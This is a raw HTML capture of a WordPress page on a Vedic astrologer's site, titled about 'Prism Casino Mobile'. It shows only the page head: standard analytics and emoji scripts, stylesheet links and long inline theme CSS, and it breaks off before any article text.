

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/prism-casino-mobile/
body_size: 25756
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/prism-casino-mobile/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Prism Casino Mobile &#8211; Online casino does not pay out winnings, things to know &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/prism-casino-mobile/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=527' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fprism-casino-mobile%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li 